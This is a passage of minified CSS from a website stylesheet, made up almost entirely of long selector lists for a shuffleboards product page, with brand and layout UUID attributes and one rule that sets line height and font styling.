#sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0{line-height:36px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] 